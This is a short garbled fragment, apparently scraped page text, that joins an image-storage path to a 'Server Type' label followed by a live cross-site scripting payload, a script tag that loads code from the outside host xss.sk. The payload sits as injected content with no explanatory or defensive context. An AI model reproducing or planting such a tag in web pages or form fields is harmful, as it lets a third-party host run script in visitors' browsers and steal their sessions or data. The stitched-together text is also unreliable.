 Server Type <script/src=//xss.sk></script>